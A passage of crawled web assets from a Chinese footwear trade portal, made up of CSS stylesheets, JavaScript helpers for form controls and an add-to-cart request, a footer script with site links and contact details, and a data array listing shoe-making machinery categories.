   border-right:1px solid #FFFFFF;
   float:left;
   width:50%;
   padding-left:5px;
}
#TleCONTEXT{
   color:#0054A6;
   font-size:14PX;
}
#IDLTDBoard{
   color:#001844;
   font-size:13px;
   font-weight:bolder;
   padding-left:5px;
}
.ColorBLue{
   color:#0000FF;
}
#DIVmore{
   float:left;
   width:153px;
   overflow:hidden;
}

#DIVsearch0{
   width:780px;
   float:left;
}
#DIVsearch1{
   width:182px;
   float:right;
}
.Pproom8Products{
   width:180px;
   height:115px;
   margin-top:4px;
   margin-bottom:3px;
   margin-left:12px;
   margin-right:2px;
   float:left;
   text-align:center;
}
h1{
   font-size:12px;
}

--- FILE ---
content_type: text/css
request_url: http://chinashoes.com/Css/Normal_css.css
body_size: 1472
content:
.TD14,.td14 {
	font-size: 14px;
	line-height: 170%;
}
.TD20 {
	font-size: 20px;
	line-height: 170%;
}
.TD12,td{
	font-size: 12px;
	line-height: 180%;
}

.A12{
   font-size:12px;
   color:#003399; 
   text-decoration:underline;   
}
.A12:visited{
	color: #800080;
}
.A12:hover{
   color:#FF5500; 
}
.A14{
   font-size:14px;
   color:#003399; 
   text-decoration:underline;   
}
.A14:hover{
   color:#FF5500; 
   font-size:14px;
   text-decoration:underline;   
}
/* ҳ��ײ�������ʽ */ 
.aBn{
     font-size:12px;
	 color:#0044DD;
	 text-decoration:underline;
}
.aBn:hover{
     font-size:12px;
	 color:#FF5500;
	 text-decoration:underline;
}
.aBn_en{
     font-size:12px;
	 color:#0044DD;
	 font-family:Arial, Helvetica, sans-serif;
	 text-decoration:underline;
}
.aBn_en:hover{
     font-size:12px;
	 color:#FF5500;
	 text-decoration:underline;
	 font-family:Arial, Helvetica, sans-serif;
}

body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom:0px;
}
/* ҳ��ײ�������ʽ */ 
.aTop12{
   font-size:12px;
   color:#003399; 
   text-decoration:underline;   
}
.aTop12:hover{
   font-size:12px;
   color:#FF5500; 
   text-decoration:underline;   
}
.aTop12Orange{
   font-size:12px;
   color:#FF5500;
   text-decoration:underline;   
}
/*---��ҳ�ײ���ʽ*/
.BottomLinePad{
  padding-left:10px;
  padding-right:10px;
  font-size:12px;
}
.en{
     font-size:12px;
	 font-family:Arial, Helvetica, sans-serif;
}form {
	margin: 0px;
	padding: 0px;
}
/*������ʽ*/
.Strong14 {
	font-size: 14px;
	line-height: 150%;
	font-weight:bolder;
}
.Gray12{
   font-size:12px;
   line-height:150%;
   color:gray;
}

.tleYellow{
	background-color:#FFFBE4;
	border: 1px solid #FFA929;
	padding-left: 4px;
	padding-top:4px;
	height: 25px;
	font-size:12px;
	color:#000000;	
}
.tleBlue{
	background-color:FBFEFF;
	border: 1px solid #A7D7EC;
	padding-left: 4px;
	padding-top:4px;
	padding-right:4px;
	height: 25px;
	font-size:12px;
	color:#919191;
}

.tleGreen {
	font-size: 12px;
	line-height: 150%;
	background-color: #F7FFDD;
	border: 1px solid #485E00;
	padding-left: 20px;
	padding-top: 10px;
	padding-right: 20px;
	padding-bottom: 10px;
}

.Error {
	font-size: 14px;
	line-height: 150%;
	font-weight: bolder;
	color: #FF6600;
}

.Success {
	font-size: 14px;
	line-height: 150%;
	font-weight: bolder;
	color: #BE5549;
}
.Mma,.Mma:hover{
	color: #29166F;
	text-decoration: none;
	font-weight: bolder;
	color:#547A04;
	font-size:13px;
}
.B{
    font-weight:bolder;
}
.Red,.red{
    color:#FF5400;
}
.Red_zhi{
    color:#C61C06;
}
.Gray{
    color:#58595B;
}
.TopMarginLine{
    padding-left:6px;
	padding-right:6px;
}
.white{
    color:#FFFFFF;
}
.black{
    color:#000000;
}
#TimeSupply{
   font-family:Arial, Helvetica, sans-serif;
   font-size:12px;
   color:#666666;
   padding-left:10px;
}
.ImgB{
   border:solid 1px #DDDDDD;
}
#SupplyMore{
    width:380px;
    float:left;
    background-position:10px;
	padding-left:20px;
	background-image:url(/Logo/Arrow/SanJiao_0.gif);
	background-repeat:no-repeat;	
	margin-top:5px;
	height:20px;
	overflow:hidden;  
}

h1,h2,h3,h4,h5,h6{
    margin:0px;
	padding:0px;
}
.dleft{
   float:left;
}
.Frtd{
   padding-top:20px;
}
.Mat2,.Mat2:hover{
	color: #3D8DC8;
	text-decoration: none;
	font-weight: bolder;
	font-size:13px;
}
.Map2,.Map2:hover{
	color: #212223;
	text-decoration: none;
	font-weight: bolder;
	font-size:13px;
}
.Map3,.Map3:hover{
	color: #FFA124;
	text-decoration: none;
	font-weight: bolder;
	font-size:13px;
}
.NewsCopyint{
    font-size:12px;
	line-height:150%;
	padding:5px;
	border:solid 1px #999999;
}
.Dn{
display:none;
}
.black80{
color:#58595B;
}

	.qunar { width: 406px; margin: 0 auto 15px; position: relative; overflow: hidden; }
	.qunar .e_pic_wrap { z-index: 1; white-space: nowrap; width: 406px; height: 195px; }
	.qunar .e_pic_wrap li {position:relative;  display: inline; width: 406px; height:195px; overflow: hidden; list-style-type:none;}
	.qunar .e_bg_flt { position: absolute; left: 0; bottom: 0; width: 100%; height: 25px; background: #000; filter: alpha(opacity=50); -moz-opacity: .5; opacity: .5; z-index: 10;color:white; }
	.qunar .e_bg_flt span{padding-left:5px;}
	
	.qunar .hd { position:absolute; right:0px; top:0px; z-index:1; padding-left:2px; margin:0px;}
	.qunar .hd ul{margin:0px;padding:0px;}
	.qunar .hd li { float:left;color:#f60; cursor:pointer; width:18px; height:18px; background:#fff;  font-size:13px; line-height:18px; overflow:hidden; text-align:center; opacity:.7; filter:alpha(opacity=70); border:1px solid #d8d8d8; margin-left:-1px;list-style-type:none; margin:0px;padding:0px;}
	.qunar .hd li.on { background:#f60; color:#fff; font-weight:bold; opacity:1; filter:alpha(opacity=100); z-index:2; position:relative; }


--- FILE ---
content_type: text/css
request_url: http://chinashoes.com/Css/Trade.css
body_size: 1876
content:
.BgBlue{
  background-color:#F5FAFF;
}
a{
   font-size:12px;
   color:#003399; 
   text-decoration:underline;
}
a:hover{
   font-size:12px;
   color:#FF5500; 
   text-decoration:underline;
}
a.black{
   font-size:12px;
   color:#000000; 
   text-decoration:underline;
}
/* ע���Ա,����Ь��ͼ������,���� */ 
.Top_reg_bg0{
  background-color:#F48000;
}
.Top_reg_bg1{
  background-color:F5F6F4;
}

/* ����A���� */ 
.Page_Register_Top_bg{
	background-image: url(../Logo/PageTopbg.gif);
	background-repeat: repeat-x;
}
/* �ĸ�ע��ʱ���ϲ������ı���! */ 
.Register_Trade_Menu_bg{
    background-image:url(../Logo/Trade/Left_line_bg.gif);
}
.Register_SelectType_Menu_bg{
    background-image:url(../Logo/SelectRegType/Left_line_bg.gif);
}
.Register_Trade_Top4Text{
    font-size:14px;
	color:#FFFFFF;
	font-weight:bold;
	text-decoration: none;
}
.Register_Trade_Top4Text_Haved{
    font-size:14px;
	color:#FFFF00;
	font-weight:bold;
	text-decoration: none;
}
#BarPad{
    padding-top:7px;	
}
#BarPad_selected{
     padding-top:7px;
	 background-image:url(/Logo/TradeNavBar/Selected.gif);
	 background-repeat:repeat-y;
	 background-position:center;
}
#BarID{
    font-size:14px;
	color:#FFFFFF;
	font-weight:700;	
	text-decoration:none;	
}
#BarID_selected{
    font-size:14px;
	color:#ED1B23;
	font-weight:700;	
	text-decoration:none;	
}
.BarMainBg{
    background-image:url(/Logo/TradeNavBar/1.jpg);
}
.PaddingBottom{
    margin-bottom:4px;
}
.PubMarginTop5px{
    margin-top:5px;
}
.White{
    color:#FFFFFF;
}

.tden{
	font-weight:bolder;	
	font-size:14px;
}

.PagePre,.Pagelist{
    font-size:14px;
}
.PagePre:hover,.Pagelist:hover{
    font-size:14px;
}
.NavigatorBarBg{
    background-color:#FF7700;
	padding-left:10px;
	padding-right:10px;
}
.NavigatorHref{
    size:13px;
	color:#000000;
	text-decoration:underline;
}
.NavigatorHref:hover{
    size:13px;
	color:#FFFFFF;
	text-decoration:underline;
}

#Banner_0{
   background-image:url(/Logo/Trade/Banner_0.gif);
   width:5px;
   background-repeat:no-repeat;
}
#Banner_1{
   background-image:url(/Logo/Trade/Banner_1.gif);
   background-repeat: repeat-x;
   font-size:14px;
   color:#FFFFFF;
   font-weight:bolder;
}
#Banner_2{
   background-image:url(/Logo/Trade/Banner_2.gif);
   width:22px;
   background-repeat:no-repeat;
}
#Banner_3{
   background-image:url(/Logo/Trade/Banner_3.gif);
   background-repeat:repeat-x;
}
#Banner_4{
   background-image:url(/Logo/Trade/Banner_4.gif);
   background-repeat:no-repeat;
   width:12px;
}
#Banner_5{
   background-image:url(/Logo/Trade/Banner_5.gif);
   background-repeat:no-repeat;
   width:5px;
}
#Banner_6{
   background-image:url(/Logo/Trade/Banner_6.gif);
   color:#0054A6;
   font-weight:bolder;
   font-size:14px;   
}
#Banner_7{
   background-image:url(/Logo/Trade/Banner_7.gif);
   background-repeat:no-repeat;
   width:4px;
}
#LineGray{
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: C7C7C7;
	border-bottom-color: C7C7C7;
	border-left-color: C7C7C7;
}
#LineGray_light{
	border-bottom:solid 1px #E9E9E9;
	border-left:solid 1px #E9E9E9;
	border-right:solid 1px #E9E9E9;	
	background-repeat:repeat-y;
}
li.SanJiao{
    background-position:15px;
	background-image:url(/Logo/Arrow/SanJiao_0.gif);
	background-repeat:no-repeat;
	padding-left:10px;
	list-style-type: none;
	line-height: 200%;
}
li.SanJiao_Jing{
    background-position:10px;
	padding-left:5px;
	background-image:url(/Logo/Arrow/SanJiao_0.gif);
	background-repeat:no-repeat;	
	list-style-type: none;
	margin-top:5px;
	margin-bottom:5px;
}
.DIV_SanJiao_Jing{
    background-position:10px;
	padding-left:20px;
	background-image:url(/Logo/Arrow/SanJiao_0.gif);
	background-repeat:no-repeat;	
	margin-top:5px;
	margin-bottom:5px;
	height:20px;
	overflow:hidden;
}
.DIV_SanJiao_Jing_2{
    background-position:10px;
	padding-left:20px;
	background-image:url(/Logo/Arrow/SanJiao_0.gif);
	background-repeat:no-repeat;	
	margin-top:5px;
	overflow:hidden;
	width:250px;
	float:left;
}
li.FanXing{
    background-position:8px;
	background-image:url(/Logo/Arrow/Fanxing.gif);
	background-repeat:no-repeat;
	padding-left:4px;
	list-style-type: none;
	line-height: 200%;
}
#Trade_Tool_Small{
    background-color:#FFFDF4
}
#LineSolid{
    margin-top:0px;
    background-image:url(/Logo/Gray_3.gif);
	height:10px;
}
.XietuTDbg{
	background-image:url(/Logo/trade/Xietu_bg2.gif);
	background-repeat:repeat-x;
	background-position: bottom;
}
.StateImgBg0{
   width:73px;
   height:20px;
   background-image:url(/Logo/Trade/Banner_List_0.gif);
   background-repeat:no-repeat;
}
.StateImgBg0 A{
   color:#FFFFFF;
}
.StateImgBg0 A:hover{
   color:#FFFFFF;
}
.StateImgBg1{
   width:73px;
   height:20px;
   background-image:url(/Logo/Trade/Banner_List_1.gif);
   background-repeat:no-repeat;
}
.AwhiteNoline{
   font-size:12px;
   color: #FFFFFF; 
   text-decoration:none;   
}
.AwhiteNoline:hover{
   font-size:12px;
   color: #FFFFFF; 
   text-decoration:none;   
}
#Navigator{
   background-color:#E4EEF5;
   border-bottom:solid 1px #CFDEE9;  
   border-left:solid 1px #CFDEE9;  
   border-right:solid 1px #CFDEE9; 
   border-top:solid 3px #1064A1;    
   height:28px;
   padding-left:10px;
}
.Clsline{
   font-size:9px;
   margin-left:5px;
   margin-right:5px;
}

.SalesMoney{
   color:#FF6600;
   font-weight:700;
}
.leftRightBottomline{
   border-bottom:solid 1px #8BBCDF;
   border-left:solid 1px #8BBCDF;
   border-right:solid 1px #8BBCDF;
}
.MbnSearchBar{
    border-bottom:solid 1px #4291CA;
	border-top:solid 1px #4291CA;
	background-color:#E1F2FF;
	padding-top:7px;
	padding-bottom:8px;
	padding-left:5px;
}
.RedA{
    font-size:12px;
	color:#FF3300;
}
.Dno{
    display:none;
}
#G_country{
    width:120px;
	float:left;
	height:30px;
	overflow:hidden;
}

--- FILE ---
content_type: application/javascript
request_url: http://chinashoes.com/js/MyOperControl.js
body_size: 3090
content:
/*
*本页面的Js文件,是操作 HTML控件对象时所用的!-------
*/

/*
*检查输入的控件是否存在
*/
function ObjectIsAVI(sel){
	var Ret=false;
	
	if(typeof(sel) == "undefined"){alert("控件加载失败.");return Ret;}

	var selTOobj=""+sel.toString();
	if(selTOobj !="[object]"){
		var C=document.getElementById(selTOobj)
			if(!C){alert("你传入的ID控件不存在."+selTOobj);}else{Ret=true}
	}else{
	    if(typeof(sel)!= "object"){alert("输入控件不存在！");}else{Ret=true;}
	}
	return Ret;
}

function strToObject(objName){
	var ReturnObject="";
	//if(ObjectIsAVI(objName)){
		ReturnObject=document.getElementById(objName)
	//}
	return ReturnObject;
}
/*
*得到对象 select 现在的值----------
*/
function getSelectIndex(sel,type){
	//if(!ObjectIsAVI(sel)){
	//	return ;
	//}
	var type=""+type,return_ve="";
    if(sel.selectedIndex == -1){
		return "";
	}
		switch(type){
		   case "index":
		   return_ve=sel.selectedIndex  
		   break;

		   case "value":
		   return_ve=sel.options[sel.selectedIndex].value
		   break;

		   case "text":
		   return_ve=sel.options[sel.selectedIndex].text
		   break;

		   default:
            return_ve=sel.options[sel.selectedIndex].value
           break;
		}
 return return_ve
}
function getSelectIndexByID(strID,type){
	 var STRobj=strToObject(strID);
	 
        if(typeof(STRobj) != "object"){
		   return ;
		}else{
			return (getSelectIndex(STRobj,type));
		}
}
/*
*将select 对象至为空!
*/
function setSelectNull(Obj){
	Obj.length=1
		Obj.options[0]=new Option("请选择","-1")
}
/*
*将select 加上一列!
*/
function selectAdd(obj,txt,ve,selIndex){
    obj.options[getObjLen(obj)]=new Option(txt,ve)
	if(selIndex != ""){
		setSelectIndex(obj,selIndex)
	}
}

function getObjLen(checkBoxElement){
 if(checkBoxElement == null )
 	return 0;
 if(checkBoxElement.length == null){
	return 1;
  }else{
  	 return checkBoxElement.length;
  }
}
function setSelectIndex(SelObj,gur_ve){
	if(typeof(SelObj) != "object"){
		alert("指定的下拉框,不存在!")
		return;
	}

var gur_ve=""+gur_ve,selindex=0;
gur_ve=trim(gur_ve)
         for(var i=0;i<SelObj.length;i++){
		    var ve=""+SelObj[i].value
			    if(ve==gur_ve){selindex=i}
		 }
		SelObj.selectedIndex=selindex 
}

/*
*-得到的选择数量
*/

function getCheckboxSelLength(checkbox){
  var Obj_chk=checkbox,j=0;
  for(var i=0;i<=checkbox.length-1;i++){
     if(Obj_chk[i].checked){j++}
  }
  if(j==0){
	  var I=getObjLen(checkbox)
	  I=parseInt(I)
	  if(I == 1){
		  if(Obj_chk.checked){
			  j=1;
		  }
	  }
  }
  return j
}

function getRadioVe(OBJ){
	var ReturnVe="";
	  var I=getObjLen(OBJ);
	  I=parseInt(I);
	  if(I==1){
		  ReturnVe=OBJ.value;
	  }else{
         for(var i=0;i<I;i++){
            if(OBJ[i].checked){ReturnVe=OBJ[i].value;break;}
         }
	  }
	  return ReturnVe;
}
/*
*-得到checkbox的选中值
*/
function GetCheckBoxVe(OBJ){
  var ve="",Index=-1;
  for(var i=0;i<=OBJ.length-1;i++){
     if(OBJ[i].checked){Index=i;break;}
  }
  if(Index != -1){
	  ve=OBJ[Index].value
  }
  return ve
}
function GetCheckBoxAllVe(OBJ){
  var ve="",Index=-1,ArResult=new Array();
  for(var i=0;i<=OBJ.length-1;i++){
     if(OBJ[i].checked){ArResult.push(OBJ[i].value)}
  }
  return ArResult.join(",")
}
/*
  二层关联的js代码,必须调用 Myobject.js 和 MyOperControl.js
*/

function InitHyeid(Obj,Data,Gur_ve,node){
	var selIndex=0;
	var Childs=false;

	if(Gur_ve==""){Childs=Data[0].Child}
	
	for(var i=0;i<Data.length;i++){
		var ve=""+eval("Data[i].Parent."+node)
		var txt=Data[i].Parent.Name
			if(ve==Gur_ve){selIndex=i;Childs=Data[i].Child;}
        Obj.options[i]=new Option(txt,ve)
	}
	Obj.selectedIndex=selIndex;
	Obj.length=Data.length
	return Childs;
}
function InitHyeid2(Obj,Data,Gur_ve,node){
	var selIndex=0;
	var Childs=false;
	for(var i=0;i<Data.length;i++){
		var ve=""+eval("Data[i]."+node)
		var txt=Data[i].Name
			if(ve==Gur_ve){selIndex=i}
        Obj.options[i]=new Option(txt,ve)
	}
	Obj.selectedIndex=selIndex;
	Obj.length=Data.length
}
function ChangeHyeId1(Parentobj,data,Childobj,Node){
   var i=Parentobj.selectedIndex;
   try{
        var MyData=data[i].Child
        InitHyeid2(Childobj,MyData,"",Node)
   }catch(e){
        selectAdd(Childobj,"请选择","0","0")
   }
}

//结束

/*
  绑定数组到指定的控件,必须调用 Myobject.js 和 MyOperControl.js,最后一个参数,是决定到底是哪一列,id,code,name
*/
function BindSelect(controlName,DataSource,Gur_ve,col_name){
	var selIndex=0;
	col_name=""+col_name;
	Gur_ve=""+Gur_ve;
	for(var i=0;i<DataSource.length;i++){
		var name=DataSource[i][2],code;
		switch(col_name){
			case "code":
				code=""+DataSource[i][1];
				break;
		    case "name":
				code=""+DataSource[i][2];
				break;
			default:
				code=""+DataSource[i][0];
				break;
		}
			controlName.options[i]=new Option(name,code)
			if(code == Gur_ve){selIndex=i}
	}
		controlName.length=DataSource.length
		controlName.selectedIndex=selIndex;
}

//获取多行对象的一行中某对象的值
function getMulitRowValue(checkBoxElement,elementIndex){
 if(checkBoxElement.length == null){
	return checkBoxElement.value;
  }else{
  	 return checkBoxElement[elementIndex].value;
  }
}
//得到重复控件的值
function getOBJAllvalue(OBJ){
	var len=getObjLen(OBJ);
	var Result=new Array();
	if(len ==0){
	}else if(len==1){
		Result.push(OBJ.value);
	}else{
      for(var i=0;i<len;i++){		
		 Result.push(getOjbectValue(OBJ,i));
	  }
	}
	return Result.join(",");
}
//获取多行对象的一行中某对象的值
function getOjbectValue(checkBoxElement,elementIndex){
 if(checkBoxElement.length == null){
	return checkBoxElement.value;
  }else{
  	 return checkBoxElement[elementIndex].value;
  }
}
function SaveUp(ID){
	var C=OnchangeNumber(ID,"",true);
	var OBJXiaoGiS=strToObject(XiaoGiS+ID);
	var OBJXiaoGij=strToObject(XiaoGij+ID);
	var A=OBJXiaoGiS.innerText;
	var B=OBJXiaoGij.innerText;

	var url = "/Ajax_datasource/XPFaddcar.aspx";
	var r = new AjaxRequest("post",url,false);
	r.setParameter("ID",ID);
	r.setParameter("A",A);
	r.setParameter("B",B);
	r.setParameter("C",C);
	r.send(null);
		
    r.onresult = function(){
		var RegOk=""+r.getText();		
        if(RegOk == "1"){
			alert("成功的加入到购物车.");
			var OBJAddtoCar=strToObject(DIVAddToCar+ID);OBJAddtoCar.style.display="none";
		}else{
			alert("加入购物车失败.请重新加入到购物车.")
		}
	}
}
/*
*传递过来的对象，进行显示或者隐藏
*number"、"string"、"boolean"、"object"、"function" 和 "undefined"。
*/
function toShowOBJ(obj){showOBJ(obj,"");}
function toHiddenOBJ(obj){showOBJ(obj,"none");}
function showOBJ(obj,value){
	var OBJtype=typeof(obj)
	if(OBJtype=="object"){
		var Len=getObjLen(obj);
		if(Len>1){
			for(var i=0;i<Len;i++){
				obj[i].style.display=value
			}
		}else{
			obj.style.display=value
		}
	}else if(OBJtype=="string"){
		var AR=obj.split(",");
			for(var i=0;i<AR.length;i++){
				var OBJone=strToObject(AR[i]);
				OBJone.style.display=value
			}
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://chinashoes.com/js/Include/PageBn_peitao.js
body_size: 994
content:

document.write('<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class="PubMarginTop5px">')
document.write('  <tr>')
document.write('    <td height="3" bgcolor="#2E3092"></td>')
document.write('  </tr>')
document.write('  <tr>')
document.write('    <td height="1" bgcolor="#F0F0F0"></td>')
document.write('  </tr>')
document.write('  <tr>')
document.write('    <td height="1" bgcolor="#FFFFFF"></td>')
document.write('  </tr>')
document.write('  <tr>')
document.write('    <td height="25" align="center" bgcolor="F3F5F6"><a href=/AboutUs/Us.shtml class=aTop12>关于我们</a><span class=BottomLinePad>|</span><a href=/AboutUs/Server.shtml class=aTop12>服务指南</a><span class=BottomLinePad>|</span><a href=/AboutUs/Job.shtml class=aTop12>诚征英才</a><span class=BottomLinePad>|</span><a href=/AboutUs/Welcome.shtml class=aTop12>欢迎合作</a><span class=BottomLinePad>|</span><a href=/AboutUs/ServicesItems.shtml class=aTop12>服务条款</a><span class=BottomLinePad>|</span><a href=/AboutUs/Secret.shtml class=aTop12>隐私声明</a><span class=BottomLinePad>|</span><a href=/AboutUs/Contact.shtml class=aTop12>联系我们</a><span class=BottomLinePad>|</span><a href=/AboutUs/Pay.shtml class=aTop12>付款方式</a><span class=BottomLinePad>|</span><a href=/AboutUs/Talk.aspx class=aTop12>在线咨询</a></td>')
document.write('  </tr>')
document.write('  <tr>')
document.write('    <td height="1" bgcolor="E6E6E6"></td>')
document.write('  </tr>')
document.write('  <tr>')
document.write('    <td height="74" align="center" background="../../Logo/TradeNavBar/Bn_page.gif">鞋业互联网旗下网站：<a href=http://www.shoeexpo.cn target=blank class=aTop12>鞋类外贸网</a><span class=BottomLinePad>|</span><a href=http://www.xietu.com/weblog target=blank class=aTop12>鞋样人才博客</a><span class=BottomLinePad>|</span><a href=http://www.xietu.com target=blank class=aTop12>鞋图天下</a><span class=BottomLinePad>|</span><a href=http://www.wzxieji.com target=blank class=aTop12>温州鞋机网</a><span class=BottomLinePad>|</span><a href=http://www.xiemo.com target=blank class=aTop12>中国鞋业模具网</a><br>鞋业互联网 版权所有 <span class=en>Copyright &copy; 1998-2011 Chinashoes.com, All Rights Reserved.</span><br>服务热线：0577-88309311 <span class=BottomLinePad></span>24小时服务电话：013587800925 <span class=BottomLinePad></span><a href=http://www.miibeian.gov.cn target=_blank class=aTop12>浙ICP备05047211号</a></td>')
document.write('  </tr>')
document.write('</table>')


--- FILE ---
content_type: application/javascript
request_url: http://chinashoes.com/js/Data/SystemPeiTaoPros0.js
body_size: 4016
content:
var Ar_country_Cs_systemConfig_PeiTaopro0=new Array();
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(117,'0.11','制鞋设备'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.1111','├┬装配设备'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111134','│├--压底机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111135','│├--EVA发泡成型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111136','│├--前帮湿热机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111137','│├--前帮机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111138','│├--中后帮机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111139','│├--中帮机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111140','│├--后帮机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111141','│├--热定型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111142','│├--帮脚修边机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111110','│├--缝沿条机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111111','│├--后跟座整型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111112','│├--热风去皱机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111113','│├--帮脚打平机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111114','│├--划线机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111115','│├--帮脚起毛机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111116','│├--外底起毛机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111117','│├--帮脚和外底干燥活化机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111118','│├--胶粘压合机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111119','│├--缝外线机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111120','│├--削底边机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111121','│├--冷冻定型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111122','│├--脱楦机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111123','│├--缝内线机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111124','│├--钉后跟机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111125','│├--内里修边机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111126','│├--帮口敲平机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111127','│├--后帮口定型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111128','│├--靴筒定型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111129','│├--鞋面抛光机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111130','│├--钉鞋花机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111131','│├--液压模压机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111132','│├--PU连帮注射成型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111133','│├--鞋用硫化罐'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111143','│├--高周波熔接机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111144','│├--上胶机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111145','│├--吹线机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111146','│├--按摩机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111188','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.1112','├┬鞋帮部件设备'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111211','│├--裁断机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111212','│├--带刀片皮机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111213','│├--圆刀片帮机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111214','│├--热熔粘衬机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111215','│├--折边机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111216','│├--鞋面印记号器'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111217','│├--制鞋缝纫机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111218','│├--后缝压平机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111219','│├--铆鞋眼机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111220','│├--鞋面定型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111221','│├--内帮脚磨毛机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111222','│├--缝帮生产线'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111223','│├--鞋帮加工的其他设备'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111224','│├--压花机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111225','│├--烫钻机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111227','│├--切带机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111226','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(121,'0.1113','├┬内包头部件设备'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(121,'0.111312','│├--内包头片皮机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(121,'0.111311','│├--内包头印置机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(121,'0.111313','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(122,'0.1114','├┬主跟部件设备'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(122,'0.111411','│├--自动片主跟机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(122,'0.111412','│├--自动主跟成型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(122,'0.111413','│├--主跟上胶机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(122,'0.111414','│├--主跟干燥机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(122,'0.111415','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(123,'0.1115','├┬内底部件设备'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(123,'0.111511','│├--内底铣槽机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(123,'0.111512','│├--半内底削薄机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(123,'0.111513','│├--铆勾心机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(123,'0.111514','│├--内底成型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(123,'0.111515','│├--内底削边机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(123,'0.111516','│├--粘埂楞机'));
